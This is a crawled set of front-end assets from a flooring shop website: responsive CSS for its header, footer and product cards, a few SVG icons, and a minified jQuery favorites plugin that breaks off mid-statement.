      flex: 0 0 100%;
  }
  .simplesearch-paging {
      justify-content: space-between;
  }
  .simplesearch-paging > span {
      margin-right: 0;
      font-size: 15px;
      line-height: 15px;
  }
}


@media (min-width: 768px){
    .bottom.fixed #header-menu{
    display: flex;
    justify-content: space-evenly;
  }

  .bottom.fixed #header-menu .favor-cat{
    display: flex !important;
  }

  .bottom.fixed #header-menu .favorites a>span{
    display: none;
  }
  .bottom.fixed #header-menu .favorites{
    border:none;
    height: auto;
  }
  .bottom.fixed #header-menu .favorites a{
    padding:6px;
  }

  .bottom.fixed #header-menu .favorites a:before {
    display: block;
    background-image: url(../images/icons/heart.svg);
    background-repeat: no-repeat;
    background-size: cover;
    width: 31px;
    height: 31px;
    content:"";

  }

  .bottom.fixed #header-menu .favorites:hover{
    background: none;
    box-shadow: 0px 4px 5px 0px rgba(0, 0, 0, 0.15);
  }
  .bottom.fixed #header-menu .favorites:hover a:before{
     background-image: url(../images/icons/heart1.svg);
  }

  .bottom.fixed #header-menu .button.cart{
     border:none;
     height: auto;
  }
  .bottom.fixed #header-menu .button.cart:hover{
    background: none;
  }

  .bottom.fixed #header-menu .button.cart>span{
    display: none;
  }
  .bottom.fixed #header-menu .button.cart{
    padding:6px;
    width: 44px;
  }
  .bottom.fixed #header-menu .button.cart:before{
      background-image: url(../images/icons/cart.svg);
      background-repeat: no-repeat;
      width: 31px;
    height: 31px;
    content:"";
    display: block;
      left: 0;
  }
  .bottom.fixed #header-menu .button.cart:hover:before{
      background-position-x: -31px;
  }
}

.seoimg1.img-kont {
    display: flex;
    justify-content: center;
    flex-wrap: wrap;
}

.seoimg1.img-kont > a {
    margin: 0 10px;
}
.show-768 {
    display: none;
}

.buy-and-favorit {
  margin-top: 17px;
}
.buy-and-favorit .ms2_form {
    width: 76%;
    display: inline-block;
}
.buy-and-favorit .msfavorites{
    text-align: right;
    display: inline-block;
    float: right;
    margin-left: 5px;
    background-color: #aab657;
    padding: 9px;
}
.buy-and-favorit .msfavorites:hover{
    box-shadow: 0px 4px 5px 0px rgb(0 0 0 / 15%);
    background-color: #bfc97d;
}
.buy-and-favorit .msfavorites .icon-heart{
    background: url('/assets/templates/ux/images/heart-white.svg') no-repeat;
    background-size: contain;
    width: 25px;
    height: 25px;
}

.buy-and-favorit .msfavorites.voted .icon-heart{
  background: url('/assets/templates/ux/images/heart-red.svg') no-repeat;
  background-size: contain;
}

@media (max-width: 768px) {
    .contact-address {
        flex-wrap: wrap;
        text-align: center;
    }
    .contacts .gray-pane .container {
        justify-content: center;
    }
    .contacts .gray-pane .container .gps {
        text-align: center;
    }
        .show-768 {
        display: block;
    }
    .hide-768 {
        display: none;
    }
}
@media (max-width: 450px){
    .block-phone {
        display: block;
        line-height: 1;
        padding-top: 10px;
    }
}
header .index .logo > .anthem {
    font-size: 18px;
}

header .top-inner, header .bottom-inner {
    line-height: 1.3;
}
@media (max-width: 767px ){
    header .index {
        max-width: 200px;
    }
    header .body-inner > .index {
        margin-bottom: 0;
    }
    header .index .logo {
        max-width: 200px;
        padding: 25px 0 0 30px;
        height: auto;
    }

    header .body-inner {
        align-items: center;
    }
    header .index .logo > .anthem {
        font-size: 14px;
    }
    header .telephones > a {
        font-size: 18px;
    }
    header .body-inner > .contact > .phone {
        padding-left: 25px;
        font-size: 14px;
        display: flex;
        align-items: center;
    }

    header .social img {
        height: 30px !important;
        padding-left: 0 !important;
    }
    header .body-inner {
        width: auto;
        padding: 15px 10px;
    }
   
    header .body-inner > .contact > .telephones {
        grid-row-start: 1;
        grid-row-end: 3;
    }
    header .body-inner > .contact > .phone {
        order: 3;
        text-align: left;
    }
    .favorites { height: unset; width: max-content;}
    .favorites a {
        padding: 5px 9px;
        font-size: 14px;
    }
    header .body-inner #header-cart {
        margin-left: unset;
        width: auto;
        height: auto;
        line-height: 1;
    }
    header .body-inner #header-cart .button.cart > span:before {
        width: 20px;
        background-size: 20px 20px;
    }
    header .body-inner #header-cart .button.cart {
        height: unset;
        line-height: unset;
        width: unset;
        padding: 8px;
    }
    header .body-inner .button.cart > span {
        padding-left: 30px;
        font-size: 14px;
    }

    .header-buttons-wrapper {
        display: flex;
        flex-direction: column;
        align-items: flex-end;
    }
}
.favorites img {
    display: none;
}
.mobile-search-btn,
#search2 {
    display: none;
}

@media (max-width: 375px){
    .mobile-search-btn {
        display: block;
    }
    header .body-inner > .contact {
        grid-template-columns: 1fr;
    }
    #search2 {
        grid-column-start: 1;
        grid-column-end: 3;
        width: 100%;
    }
    .mobile-search-btn img {
        cursor: pointer;
    }


    header .body-inner > .contact > .telephones {
        display: flex;
        flex-direction: column;
        justify-content: center;
        align-items: flex-start;
    }
    header .body-inner > .contact > .telephones br {
        display: none;
    }
    .favorites a {
        display: flex;
    }
    .favorites img {
        display: block;
       /* margin-right: 8px;*/
    }

    .favorites-text {
        display: none;
    }
    header .body-inner .header-cart-text {
        display: none;
    }
    header .body-inner .button.cart,
    .favorites {
        border: none;
    }
    header .body-inner .button.cart:hover,
    .favorites:hover {
        background: unset;
        box-shadow: unset;
    }
    header.new .button.hamburger{
      margin-left: 10px;
    }
    header.new .bottom-inner .favorit-cat{
      padding-right: 15px;
    }

}
@media (max-width: 330px){
  header.new .body-inner > .contact > .telephones a {
    font-size: 13px;}
    header.new .body-inner > .contact {
    padding-left: 21px;
    background-size: 17px;
  }
}
@media (max-width: 567px){
  #wrapper .accordeon-tabs{
    display: block;
  }
  #wrapper #tabs{
    display: none;
  }
}

@media (max-width: 400px){
  #sort{
    text-align: left;
    margin-right: 0px;
    margin-top:21px;
  }
}


@media screen and (max-width: 1100px) {
{
  .social{
position: absolute;
    top: 42%;
    right: 8%;
}

}
@media screen and (max-width: 1050px)
{
  .social{

    top: 54%;
    right: 8%;}
}

@media screen and (max-width: 850px)
{
  .social{
    top: 60%;
    right: 25%;}
	.faq-block .faq-item .faq-title {
		font-size: 18px;
		line-height: 22px;
	}
}
@media screen and (max-width: 800px)
{
  .social{
    top: 65%;
    right: 35%;}
}
@media screen and (max-width: 700px)
{
  .social{
    top: 65%;
    right: 37%;}
}

@media screen and (max-width: 650px)
{
  .social{
    display: none;}
    div.about-in-number {
      flex-wrap: wrap;
    }
    div.about-in-number .item-about {
      width: 50%;
    }
}

@media screen and (max-width: 570px)
{
  .social{
    display: block;
    top: 65%;
    right: 0%;
  }
  .item-link{
		flex:0 100%;
		margin-bottom:20px;
	}
}

@media screen and (max-width: 480px)
{
  .social{
display: none;
  }
}

@media screen and (max-width: 360px) {
   div.about-in-number {
      flex-direction: column;
      justify-content: center;
      text-align: center;
    }
    div.about-in-number .item-about {
      width: 100%;
      max-width: 100%;
    }
    .item-img-about{
      text-align:center;
    }
}

@media screen and (min-width: 1024px) and (max-width: 1199px)
{
  .social{
position: absolute;
    top: 42%;
    right: 8%;
}
#advantages .heading,
#advantages > .body, #breadcrumbs > ul,
 #collections, #consult, footer .body-inner,
  footer .bottom-inner,
   header .body-inner, header .bottom-inner,
    .previews:not(.catalog), #slider > .body, #wrapper:not(.nowrap) {
    width: 990px;
    padding-bottom: 70px;
}

footer .telephones > a, header .telephones > a {
    vertical-align: top;
    font-size: 18px;
    font-weight: bold;
    color: #8f9a45;
}
.bottom.fixed .bottom-inner{
  width: 100%;
}
}

@media screen and (min-width: 768px) and (max-width: 1023px){
header .body-inner {
  padding: 20px 0 30px;
}
}



@media (max-width: 884px) and (min-width: 768px){
  header .body-inner {
    flex-wrap:wrap;
  }
}


@media screen and (max-width: 768px) and (min-width: 568px){
  footer .body .body-inner > .contact{
    display: block;
    position: relative;
  }
  footer .body-inner{
    align-items: flex-start;
    flex-wrap: wrap;
  }
}

.div_table{
  width: 100%;
  overflow: auto;
}
.div_table table {
  overflow: hidden;
}


@media (max-width: 600px){
  .iframe-youtube{
    width: 100% !important;
  }
}
.static-map-wrapper>img{
  width: 100%;
}

.header-menu > ul > li > .submenu > li {
    position: relative;
}
.header-menu .submenu .submenu {
    width: 200%;
    left: 100%;
    top: 0;
}

@media (max-width: 853px) and (min-width: 621px){
  .useful_articles .item-link{
    margin-bottom: 20px;
  }
}

@media(max-width: 1024px){
    .pl-17 {
        padding-left: 17px;
    }
}

@media(max-width: 620px) {
  #content .kat_dop_menu{
    display: block;
    /*overflow: auto;*/
    overflow: visible;
    margin-bottom: 30px;
  }
  #content .kat_dop_menu>ul{
    margin: 0px;
    /*min-width: 880px;*/
  }

.slick-prev:before{
    background: url('/assets/templates/ux/images/Arrow_Left.svg') 0px 0px no-repeat;
}

.slick-prev::before {
    content: "";
    display: inline-block;
    width: 40px;
    height: 40px;
    margin-top: 25px;
}

.slick-next::before {
    content: "";
    display: inline-block;
    width: 40px;
    height: 40px;
    margin-top: 25px;
    margin-left: 40px;
}

.slick-next::before {
    background: url('/assets/templates/ux/images/Arrow_Right.svg') 0px 0px no-repeat;
}

.slick-prev, .slick-next {
    position: absolute;
    display: block;
    height: 20px;
    width: 20px;
    line-height: 0px;
    font-size: 0px;
    cursor: pointer;
    background: transparent;
    color: transparent;
    top: 50%;
    -webkit-transform: translate(0, -50%);
    -ms-transform: translate(0, -50%);
    transform: translate(0, -50%);
    padding: 0;
    border: none;
    outline: none;
}


  .banner-bottom{
    width: 100%;
    padding-top: 0px !important;
    margin: 20px auto 20px;
    max-width: 400px;
    display: block;
  }
  .banner-top{
    display: none;
  }
  .previews.catalog .items article.preview .mobile-prod{
    /*display:block !important;*/
  }
  .previews.catalog article.preview{
    /*background-color:#ffffff;*/
    box-shadow: none;
  }
  .mobile-prod .title{
    font-size: 16px;
    font-weight: 700;
    text-transform: uppercase;
    padding:10px 20px;
    line-height: 25px;
  }
  .mobile-prod .prod-item{
    display: flex;
  }
  .mobile-prod .prod-item .instock{
    margin-right: 10px;
    color: #68984b;
    font-weight: 700;
  }
  .mobile-prod .prod-item .div-image img{
    max-width:159px;
  }
  .mobile-prod .prod-item .div-favorites{
    margin-left:4px;
  }
  .mobile-prod .prod-item .div-favorites .msfavorites-icon-heart{
    background: url('/assets/templates/ux/images/heart-border.svg') no-repeat;
  }
  .mobile-prod .prod-item .div-favorites .msfavorites.voted .msfavorites-icon-heart{
    background: url('/assets/components/msfavorites/img/icon-heart.png') no-repeat;
    background-position: 0 center;
  }
  .mobile-prod .summary{
    display: flex;
    justify-content: space-between;
    margin: 15px 0;
  }
  .mobile-prod .summary .prices{
    align-self: center;
  }
  .mobile-prod .summary .price{
    font-size: 20px;
    color: #91984c;
    font-weight: 600;
    margin-bottom: 11px;
  }
  .mobile-prod .summary .buy-form{
    width: 50%;
    align-self: flex-end;
  }
  .mobile-prod .summary .buy-form .button.transparent{
    margin-bottom: 11px;
  }
  .previews.catalog .items article.preview >.contents{
    border-top: 2px solid #afadad;
  }
  .previews.catalog .items article.preview > a.image,
  .previews.catalog .items article.preview > .title,
  .previews.catalog .items article.preview >.contents> .summary,
  .previews.catalog .items article.preview >.contents>.properties dt:first-child,
  .previews.catalog .items article.preview >.contents>.properties dd:nth-child(2){
    /*display: none;*/
  }



}

@media (max-width: 1199px) and (min-width: 1023px){
  #header-cart .button.cart{
    max-width: 200px;
  }
}


@media (max-width: 640px) {
    #similar.previews:not(.catalog) {
        width: 80%;
    }
    #content h1{
      word-wrap:break-word;
    }
}

@media (max-width: 320px) {
    #similar .heading {
        margin-bottom: 50px;
    }
}

body {
    padding-bottom: 0;
}
:root {
  --default-green: #AAB657;
}
footer.footer-custom {
  background: #2E2E2E;
  position: static;
  color: white;
  border-top: none;
}

footer.footer-custom ul {
  list-style: none;
  margin: 0;
}

footer.footer-custom .footer__wrapper a {
  color: white;
  text-decoration: none;
  transition-duration: .2s;

}

footer.footer-custom a:hover {
  color: var(--default-green);
}

.footer__wrapper {
  max-width: 1270px;
  margin: 0 auto;
  display: grid;
  grid-template-columns: 1fr 1.5fr 1fr;
  grid-column-gap: 80px;
  padding: 29px 35px;
}

.footer__header {
  text-transform: uppercase;
  font-size: 14px;
  position: relative;
  padding-bottom: 7px;
  margin-bottom: 26px;
}
.footer__header::after {
  content: '';
  position: absolute;
  background: var(--default-green);
  width: 90%;
  height: 1px;
  bottom: 0;
  left: 0;
}
.footer__menu {
  flex: 1;
}
.footer__header:first-child::after {
  width: 30%;
}
.footer__flex-row {
  display: flex;
  justify-content: space-between;
}
.footer__contact-item{
  padding-left: 30px;
  padding-bottom: 15px;
}
.mail,
.tel,
.schedule,
.location {
  position: relative;
}
.mail::before,
.tel::before,
.schedule::before,
.location::before {
  position: absolute;
  content: '';
  width: 15px;
  height: 15px;
  background-position: center;
  background-repeat: no-repeat;
  background-size: contain;
  left: 0;
  top: 4px;
}

.mail::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/mail.svg);
}
.tel::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/tel.svg);
}
.footer__contact .schedule::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/cal.svg);
}
.location::before {
  background-image: url(https://www.parketdocka.ru/assets/images/ukladka/icons/loc.svg);
}
.footer__tel {
  display: flex;
  align-items: center;
  gap: 15px;
  flex-wrap: wrap;
}
.footer__btn {
  padding: 8px 12px;
  border: solid 1px var(--default-green);
}
.footer__bottom {
  background: #1D1D1D;
  color: #616161;
  text-align: center;
  font-size: 12px;
  padding: 11px;
  line-height: 1;
}
.footer__bottom a{
  color: #616161;
  text-decoration: underline;
  font-size: 12px;
  line-height: 1;
}
.footer__flex-col {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
}
.footer__contact .footer__social {
  padding-bottom: 0;
}

@media (max-width: 1280px){
  .footer__wrapper {
    grid-template-columns: .5fr 1fr 1fr;
    grid-column-gap: 20px;
  }
}

@media (max-width: 960px) {
  .footer__wrapper {
    grid-template-columns: 1fr 1fr;
    grid-row-gap: 20px;
  }
}
@media (max-width: 580px) {
  .footer__wrapper {
    grid-template-columns: 1fr;
  }
}
@media (max-width: 420px) {
  .footer__flex-row {
    flex-direction: column;
  }
}


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/cat-sm.svg
body_size: 1078
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M0.595926 1.1952C0.595926 1.03607 0.659141 0.883457 0.771663 0.770935C0.884184 0.658414 1.0368 0.5952 1.19593 0.5952H1.72153C2.59393 0.5952 3.09553 1.1628 3.38593 1.7292C3.58393 2.1168 3.72673 2.5896 3.84553 3H16.1995C16.3849 3.00005 16.5678 3.04308 16.7338 3.12569C16.8998 3.20831 17.0444 3.32826 17.1563 3.47615C17.2681 3.62404 17.3442 3.79584 17.3785 3.97806C17.4128 4.16028 17.4044 4.34797 17.3539 4.5264L15.5587 10.8564C15.4159 11.3586 15.1132 11.8006 14.6966 12.1152C14.2799 12.4299 13.772 12.6001 13.2499 12.6H7.15513C6.62866 12.6002 6.11673 12.4272 5.69823 12.1078C5.27972 11.7884 4.97785 11.3403 4.83913 10.8324L4.06873 8.0064C4.06431 7.99373 4.06031 7.98093 4.05673 7.968L2.81953 3.7716L2.69953 3.3672C2.57953 2.952 2.47393 2.5848 2.31553 2.2764C2.12473 1.9044 1.94953 1.7964 1.72033 1.7964H1.19473C1.0356 1.7964 0.882984 1.73319 0.770462 1.62066C0.65794 1.50814 0.594727 1.35553 0.594727 1.1964L0.595926 1.1952ZM5.21353 7.644L5.99713 10.5192C6.0666 10.773 6.21758 10.997 6.42683 11.1566C6.63607 11.3161 6.89197 11.4025 7.15513 11.4024H13.2511C13.5121 11.4021 13.7658 11.3168 13.9739 11.1594C14.182 11.002 14.3331 10.781 14.4043 10.53L16.1995 4.2H4.19953L5.21353 7.6428V7.644ZM8.99953 15.5988C8.99953 16.0762 8.80988 16.534 8.47232 16.8716C8.13475 17.2092 7.67692 17.3988 7.19953 17.3988C6.72214 17.3988 6.2643 17.2092 5.92673 16.8716C5.58917 16.534 5.39953 16.0762 5.39953 15.5988C5.39953 15.1214 5.58917 14.6636 5.92673 14.326C6.2643 13.9884 6.72214 13.7988 7.19953 13.7988C7.67692 13.7988 8.13475 13.9884 8.47232 14.326C8.80988 14.6636 8.99953 15.1214 8.99953 15.5988V15.5988ZM7.79953 15.5988C7.79953 15.4397 7.73631 15.2871 7.62379 15.1745C7.51127 15.062 7.35866 14.9988 7.19953 14.9988C7.0404 14.9988 6.88778 15.062 6.77526 15.1745C6.66274 15.2871 6.59953 15.4397 6.59953 15.5988C6.59953 15.7579 6.66274 15.9105 6.77526 16.0231C6.88778 16.1356 7.0404 16.1988 7.19953 16.1988C7.35866 16.1988 7.51127 16.1356 7.62379 16.0231C7.73631 15.9105 7.79953 15.7579 7.79953 15.5988ZM14.9995 15.5988C14.9995 16.0762 14.8099 16.534 14.4723 16.8716C14.1348 17.2092 13.6769 17.3988 13.1995 17.3988C12.7221 17.3988 12.2643 17.2092 11.9267 16.8716C11.5892 16.534 11.3995 16.0762 11.3995 15.5988C11.3995 15.1214 11.5892 14.6636 11.9267 14.326C12.2643 13.9884 12.7221 13.7988 13.1995 13.7988C13.6769 13.7988 14.1348 13.9884 14.4723 14.326C14.8099 14.6636 14.9995 15.1214 14.9995 15.5988V15.5988ZM13.7995 15.5988C13.7995 15.4397 13.7363 15.2871 13.6238 15.1745C13.5113 15.062 13.3587 14.9988 13.1995 14.9988C13.0404 14.9988 12.8878 15.062 12.7753 15.1745C12.6627 15.2871 12.5995 15.4397 12.5995 15.5988C12.5995 15.7579 12.6627 15.9105 12.7753 16.0231C12.8878 16.1356 13.0404 16.1988 13.1995 16.1988C13.3587 16.1988 13.5113 16.1356 13.6238 16.0231C13.7363 15.9105 13.7995 15.7579 13.7995 15.5988Z" fill="white"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/whatsapp.svg
body_size: 1018
content:
<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
<path fill-rule="evenodd" clip-rule="evenodd" d="M14.723 3.27092C13.9779 2.52447 13.0914 1.9326 12.1148 1.52958C11.1382 1.12657 10.091 0.920428 9.0338 0.923102C4.60069 0.923102 0.991839 4.51393 0.990047 8.92779C0.990047 10.3384 1.36007 11.7152 2.06338 12.9297L0.922852 17.0769L5.18663 15.9632C6.36605 16.6022 7.68738 16.9372 9.03022 16.9378H9.0338C13.466 16.9378 17.0749 13.347 17.0767 8.93314C17.0797 7.88138 16.8733 6.83945 16.4693 5.86757C16.0653 4.89569 15.4718 4.01313 14.723 3.27092V3.27092ZM9.0338 15.5869H9.03112C7.83371 15.587 6.65834 15.2664 5.62833 14.6587L5.38464 14.5142L2.8545 15.175L3.52914 12.7201L3.37056 12.4687C2.7011 11.4079 2.34671 10.1804 2.34829 8.92779C2.35009 5.25938 5.3488 2.2749 9.03649 2.2749C9.91474 2.27296 10.7847 2.4444 11.5959 2.77929C12.4071 3.11418 13.1436 3.60587 13.7626 4.22592C14.3849 4.843 14.8782 5.57673 15.2139 6.38469C15.5496 7.19265 15.7211 8.05882 15.7184 8.93314C15.7166 12.6015 12.7179 15.5869 9.0338 15.5869ZM12.7009 10.6033C12.4993 10.5025 11.512 10.0192 11.3274 9.95234C11.1437 9.88546 11.0102 9.85247 10.8759 10.0522C10.7415 10.2519 10.3562 10.7022 10.2388 10.836C10.1215 10.9698 10.0041 10.9858 9.80342 10.8859C9.60273 10.7861 8.95496 10.5747 8.18714 9.89348C7.58955 9.36293 7.18637 8.70843 7.06901 8.5078C6.95164 8.30717 7.05646 8.19928 7.1577 8.09941C7.24819 8.01024 7.35839 7.86579 7.45874 7.74897C7.55909 7.63216 7.59224 7.54924 7.65943 7.41548C7.72663 7.28173 7.69348 7.16492 7.64241 7.06505C7.59224 6.96429 7.18996 5.97987 7.02242 5.5795C6.86025 5.19161 6.6945 5.24333 6.57086 5.23798C6.44281 5.23277 6.31466 5.23039 6.1865 5.23085C6.0846 5.23343 5.98432 5.25694 5.89197 5.29991C5.79962 5.34287 5.71719 5.40436 5.64984 5.48052C5.46527 5.68115 4.94652 6.16445 4.94652 7.14887C4.94652 8.13329 5.66686 9.08472 5.7672 9.21848C5.86755 9.35223 7.18458 11.3719 9.20045 12.2386C9.68067 12.4446 10.0552 12.5677 10.3464 12.6604C10.8275 12.8129 11.2656 12.7906 11.6123 12.7398C11.9985 12.6827 12.8012 12.2565 12.9688 11.7892C13.1363 11.322 13.1363 10.9216 13.0861 10.8378C13.036 10.754 12.9007 10.7031 12.7009 10.6033" fill="#969696"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.parketdocka.ru/assets/templates/ux/images/icons/favor-sm.svg
body_size: 363
content:
<svg width="18" height="16" viewBox="0 0 18 16" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M1.9735 8.15545C0.242831 5.87394 0.819722 2.45166 3.70418 1.3109C6.58863 0.170147 8.3193 2.45166 8.8962 3.59242C9.47309 2.45166 11.7807 0.170147 14.6651 1.3109C17.5496 2.45166 17.5496 5.87394 15.8189 8.15545C14.0882 10.437 8.8962 15 8.8962 15C8.8962 15 3.70418 10.437 1.9735 8.15545Z" stroke="white" stroke-width="1.3" stroke-linecap="round" stroke-linejoin="round"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.parketdocka.ru/assets/components/msfavorites/js/default.min.js?v=5284dc95
body_size: 2595
content:
!function(d,o){"use strict";var a,n,s,r=[].indexOf||function(t){for(var s=0,e=this.length;s<e;s++)if(s in this&&this[s]===t)return s;return-1},t=[].slice,e=function(t,s){return function(){return t.apply(s,arguments)}},l=function(t){return t.replace(/(-|\.)(\w)/g,function(t,s){return s.toUpperCase()})},i=function(e,t,s){var i,a;if(void 0===t&&(t=d.fn.msfavorites.defaults.ns),i=l(t),a=e.data("msFavorites"),d.each(s,function(t,s){e.data(i+"-"+t,s)}),a)switch(i){case"data":a.data=d.extend(!0,a.data,s);break;case"options":a.options=d.extend(!0,a.options,s)}return s},f=function(t,s){var i,a;return void 0===s&&(s=d.fn.msfavorites.defaults.ns),i=l(s),a=t.data(i)||{},d.each(t.data(),function(t,s){if(0===t.indexOf(i)){var e=t.replace(i,"").replace(/[A-Z]/g,function(t,s){return(0==s?"":"-")+t.toLowerCase()});0<e.length&&(a[e]=s)}}),a},c=function(t,s){if("function"==typeof t)return t.apply(s,Array.prototype.slice.call(arguments,2));if("object"==typeof t)for(var e in t){if(t.hasOwnProperty(e))if(!1===t[e].apply(s,Array.prototype.slice.call(arguments,2)))return!1}return!0};a=["extended","included"],function(){function t(){}t.extend=function(t){var s,e,i;for(s in t)i=t[s],r.call(a,s)<0&&(this[s]=i);return null!=(e=t.extended)&&e.apply(this),this},t.include=function(t){var s,e,i;for(s in t)i=t[s],r.call(a,s)<0&&(this.prototype[s]=i);return null!=(e=t.included)&&e.apply(this),this}}(),(n=function(t,s){this.defaults=d.fn.msfavorites.defaults,this.selectors=d.fn.msfavorites.selectors,this.$body=d("body"),this.$element=d(t),this.$parent=this.$element.closest(this.selectors.parent),this.$parent.length<1&&(this.$parent=d("body")),this.options=d.extend(!0,{},f(this.$parent),s),this.data=d.extend(!0,{id:0,ctx:o.ctx},f(this.$parent,"data"),f(this.$element,"data")),this.list=this.$body.data("msFavoritesList"),this.list||(this.setFavoritesList({}),this.getFavoritesList()),this.updateFavorites()}).prototype={constructor:n,init:function(){this.processSuccess=e(this.processSuccess,this),this.processFailure=e(this.processFailure,this),this.processAction=e(this.processAction,this),this.getFavoritesList=e(this.getFavoritesList,this),this.setFavoritesList=e(this.setFavoritesList,this),this.addMethodAction=e(this.addMethodAction,this),this.removeMethodAction=e(this.removeMethodAction,this)},getFavoritesList:function(){var t,s,e;t=d.extend(!0,this.data,{action:"favorites/multiple",limit:0,options:this.options}),d.ajax({url:o.actionUrl,type:"get",dataType:"json",cache:!1,data:t}).done((e=this,function(t){e.processSuccess(t),e.setFavoritesList(t.data),e.updateFavorites(t.data)})).fail((s=this,function(t){s.processFailure(t)}))},setFavoritesList:function(t){this.$body.data("msFavoritesList",t||{})},updateFavorites:function(o,t,s){var e,i,a,n,r,l,f;switch(o||(o=this.$body.data("msFavoritesList")),r=this.$parent.parent(),e=d(d.fn.msfavorites.selectors.main),i=d(d.fn.msfavorites.selectors.total),a=d(d.fn.msfavorites.selectors.totalAll),n=d(d.fn.msfavorites.selectors.totalUser),t&&s&&(n=n.filter('[data-data-id="'+s.id+'"]')),"object"==typeof o.list&&d.each(e.not(this.defaults.cls.load),(l=this,function(){var t,s,e;s=(t=d(this)).data("data-list"),e=t.data("data-id"),o.list[s]&&-1<d.inArray(e,o.list[s])?t.addClass(l.defaults.cls.load).addClass(l.defaults.cls.voted):d.inArray(e,o.list[s])<0&&t.addClass(l.defaults.cls.load).removeClass(l.defaults.cls.voted)})),"object"==typeof o.total&&d.each(i,function(){var t,s,e;s=(t=d(this)).data("data-list"),e=parseInt(o.total[s]||0),setTimeout(function(){t.text(e),t.attr("data-value",e)},200)}),"object"==typeof o.total&&d.each(a,(f=this,function(){var t,s,e;s=(t=d(this)).data("data-list"),e=parseInt(o.total[s]||0),t.hasClass(f.defaults.cls.visible)||(e?t.show():t.hide())})),"object"==typeof o.user&&d.each(n,function(){var t,s,e,i,a;s=(t=d(this)).data("data-list"),e=t.data("data-id"),a=o.user[s]||{},i=parseInt(a[e]||0),setTimeout(function(){t.text(i),t.attr("data-value",i)},200)}),!0){case"list"==this.options.mode&&"remove"==t:this.$parent.remove(),r.find(this.selectors.parent).length<1&&location.reload();break;case"clear"==t:var c;(c=this.$element.data("data-list"))&&o.list&&!o.list[c]&&(this.$parent.remove(),location.reload())}e.not(this.defaults.cls.load).addClass(this.defaults.cls.load)},processAction:function(){var t,s,e,i,a;(s=this.$element.hasClass(this.defaults.cls.action)?this.data.method:this.$element.hasClass(this.defaults.cls.voted)?"remove":"add",e=d.extend(!0,this.data,{action:"favorites/multiple",method:s}),t=d.Event(d.fn.msfavorites.PROCESS_ACTION),this.$element.trigger(t,e),t.isDefaultPrevented())||(this.$element.removeClass(this.defaults.cls.load).removeClass(this.defaults.cls.voted),d.ajax({url:o.actionUrl,type:"post",dataType:"json",cache:!1,data:e}).done((a=this,function(t){a.processSuccess(t),a.setFavoritesList(t.data),a.updateFavorites(t.data,s,e)})).fail((i=this,function(t){i.processFailure(t)})))},processSuccess:function(t){var s,e;if(s=d.Event(d.fn.msfavorites.PROCESS_SUCCESS),this.$element.trigger(s,t),!s.isDefaultPrevented())return t.success||((e=t.message)||(e="error unknown"),console.log(e)),c(d.fn.msfavorites.methodActions.success,this,t),!0},processFailure:function(t){var s,e;if(s=d.Event(d.fn.msfavorites.PROCESS_FAILURE),this.$element.trigger(s,t),!s.isDefaultPrevented())return(e=t.responseJSON)||(e="error unknown"),console.log(e),c(d.fn.msfavorites.methodActions.failure,this,t.responseJSON),!1},addMethodAction:function(t,s,e){return"function"==typeof e&&(d.fn.msfavorites.methodActions[t]||(d.fn.msfavorites.methodActions[t]={}),d.fn.msfavorites.methodActions[t][s]=e,!0)},removeMethodAction:function(t,s){return d.fn.msfavorites.methodActions[t]||(d.fn.msfavorites.methodActions[t]={}),delete d.fn.msfavorites.methodActions[t][s],!0}},d.fn.msfavorites=function(){var a,o;return o=arguments[0],a=2<=arguments.length?t.call(arguments,1):[],this.each(function(){var t,s,e,i;if((e=(t=d(this)).data("msFavorites"))||((s=t.closest(d.fn.msfavorites.selectors.parent)).length<1&&(s=d("body")),(i=d.extend(!0,{},f(s),f(t))).mode,(e=new n(this,i))&&(t.data("msFavorites",e),e.init())),"string"==typeof o)return e[o].apply(e,a)})},d.fn.msfavorites.CONTENT_CHANGE="msfavorites:content-change.msfavorites",d.fn.msfavorites.PROCESS_SUCCESS="msfavorites:process-success.msfavorites",d.fn.msfavorites.PROCESS_FAILURE="msfavorites:process-failure.msfavorites",d.fn.msfavorites.PROCESS_ACTION="msfavorites:process-action.msfavorites",d.fn.msfavorites.defaults={ns:"msfavorites",cls:{load:"load",voted:"voted",visible:"visible",action:"msfavorites-action",animation:"msfavorites-animation"},timeout:300},d.fn.msfavorites.selectors={main:"."+d.fn.msfavorites.defaults.ns,total:"."+d.fn.msfavorites.defaults.ns+"-total",totalAll:"."+d.fn.msfavorites.defaults.ns+"-total-all",totalUser:"."+d.fn.msfavorites.defaults.ns+"-total-user",parent:"."+d.fn.msfavorites.defaults.ns+"-parent",actionClick:"[data-click]",actionFormSubmit:"[data-formsubmit]",actionFormChange:"[data-formchange]"},d.fn.msfavorites.methodActions={success:{animation:function(t){var s;if(this.data&&this.data.method&&"add"===this.data.method&&(this.options&&this.options.animation&&(s=d(d.fn.msfavorites.selectors.totalAll).filter("[data-msfavorites-animation]").filter('[data-data-list="'+this.data.list+'"]'))&&s.length)){var e={start:this.$element.offset(),end:s.offset()};d("<img/>",{src:this.options.animation,class:this.defaults.cls.animation}).css({position:"absolute","z-index":"9999","background-size":"cover",top:e.start.top||0,left:e.start.left||0}).appendTo("body").animate({top:e.end.top||0,left:e.end.left||0,opacity:"toggle"},1e3,function(){d(this).remove()})}}},failure:{"set.cls.load":function(t){this.$element&&this.defaults.cls&&this.$element.addClass(this.defaults.cls.load)},"miniShop2.Message.initialize":function(t){"object"==typeof miniShop2&&(miniShop2.Message.initialize(),t&&t.message&&miniShop2.Message.error(t.message))}}},s=jQuery,jQuery.fn.originalHtml=jQuery.fn.html,jQuery.fn.html=function(){var t=this.originalHtml();return 